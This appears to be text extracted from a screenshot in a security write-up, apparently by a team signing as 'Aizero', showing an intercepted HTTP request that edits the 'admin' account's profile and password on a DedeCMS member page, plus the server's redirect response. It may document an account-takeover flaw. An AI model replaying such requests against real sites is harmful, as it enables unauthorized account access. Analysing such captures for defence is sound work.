 Raw Params Headers Hex
POST /member/edit_baseinfo.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: multipart/form-data;
boundary=---------------------------364542079610328151322842922045
Content-Length: 1497
Origin:
Connection: close
last_vtime=1610328816;
last_vtime__ckMd5=eda523255b8643ba; last_vid=0000001;
last_vid__ckMd5=b973e090ce01f67d; DedeUserID=1;
DedeUserID__ckMd5=ab79a549135f0889; DedeLoginTime=1610333194;
DedeLoginTime__ckMd5=8993a67d42d95082
Upgrade-Insecure-Requests: 1
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="dopost"
save
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="uname"
admin
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="oldpwd"
1234567890
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="userpwd"
1234567890
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="userpwdok"
1234567890
-----------------------------364542079610328151322842922045
Content-Disposition: form-data; name="safequestion"
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Mon, 11 Jan 2021 02:53:24 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: DedeUserID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/
Set-Cookie: DedeUserID__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: DedeLoginTime=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: DedeLoginTime__ckMd5=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Location: /member/login.php?gourl=%2Fmember%2Fedit_baseinfo.php
Content-Length: 3
Aizero安全团队